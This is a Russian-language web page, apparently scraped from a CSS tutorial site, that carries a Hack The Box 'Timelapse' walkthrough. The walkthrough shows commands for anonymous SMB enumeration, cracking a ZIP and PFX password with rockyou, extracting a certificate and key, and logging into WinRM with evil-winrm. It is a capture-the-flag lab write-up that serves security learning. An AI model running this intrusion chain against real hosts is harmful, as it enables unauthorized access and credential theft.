Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

HTB Timelapse. Атакуем Windows Remote Management и работаем с сертификатами - «Новости»



CrackMapExec[/b] узнаем версию операционной системы и имя хоста.

cme smb 10.10.11.152

Также стоит попробовать подключение от имени гостя (анонимную авторизацию).

cme smb 10.10.11.152 -uguest -p '' --sharesИ находим доступную для чтения директорию Shares.

Точка входа



Подключимся к этому ресурсу с помощью утилиты smbclient из пакета скриптов impacket и просмотрим доступные файлы (при запросе пароля ничего не вводим).

smbclient.py guest@10.10.11.152

use Shares

lsВ каталоге Dev найдем архив ZIP.



cd Dev

lsСкачиваем его командой get, а при попытке распаковать у нас запросят пароль.



Распаковка архива



Пароль не проблема, если он слабый, так как его можно перебрать. Для перебора будем использовать утилиту fcrackzip.

fcrackzip -v -D -uwinrm_backup.zip -prockyou.txt



В архиве находим файл .pfx — сертификат в формате PKCS#12. При попытке открыть и просмотреть его у нас снова запрашивают пароль.

Результат просмотра PFX-файла



Точка опоры

Будем надеяться, что и тут используется слабый пароль. Можно преобразовать файл в формат программы John The Ripper — продвинутого брутфорсера хешей. Вместе с «Джоном» обычно поставляется репозиторий скриптов для преобразования хешей из разных форматов файлов в понимаемый брутфорсером формат. В данном случае нам нужен скрипт pfx2john.

/usr/share/john/pfx2john.py legacyy_dev_auth.crt



Сохраним хеш в файл и передадим на перебор. В качестве словаря будем использовать знаменитый rockyou.

john --wordlist=./rockyou.txt pfx.hash





Теперь, когда мы получили пароль от сертификата PFX, нам нужно извлечь из него отдельно сертификат и отдельно ключ. Для этого воспользуемся утилитой OpenSSL, которой нужно указать:

- формат файла и сам входной файл (параметр

-in); - имя файла, в который записать результат (параметр

-out); - параметры (для ключа

-nocerts, а для получения сертификата-clcertsи-nokeys).

openssl pkcs12 -inlegacyy_dev_auth.pfx -nocerts -outkey.pem -nodesopenssl pkcs12 -inlegacyy_dev_auth.pfx -clcerts -nokeys -outcert.crt -nodesТеперь нам нужно очистить файлы ключа и сертификата. Для этого оставим в файлах только данные после -----BEGIN. Теперь у нас все готово, чтобы подключиться к службе WinRM по сертификату. Для этого используем крутую утилиту Evil-WinRM.



evil-winrm -S -k ./clear_key.pem -c ./clear_cert.crt -i10.10.11.152

Продвижение

Первым делом получим информацию о текущем пользователе. Это поможет более точно понять контекст, в котором мы работаем.

- © HTB Atom. Ломаем приложение на electron-builder через систему обновлений - «Новости»

- © HTB Sharp. Потрошим сервис на .NET через .NET Remoting Services - «Новости»

- © HTB Reel2. Захватываем машину через Outlook и разбираемся с технологией Just Enough Administration - «Новости»

- © HTB Pivotapi. Большой пентест Active Directory - «Новости»

- © HTB Seal. Пентестим Apache Tomcat и эксплуатируем Ansible Playbook - «Новости»

- © HTB AdmirerToo. Захватываем сервер через Fail2ban - «Новости»

- © HTB Shibboleth. Ломаем Zabbix, чтобы захватить контроллер платы - «Новости»

- © HTB Undetected. Используем чужие бэкдоры - «Новости»

- © HTB Luanne. Эксплуатируем Lua, чтобы захватить машину с NetBSD - «Новости»

- © Сам себе архивариус. Изучаем возможности ArchiveBox - «Новости»

|

|

|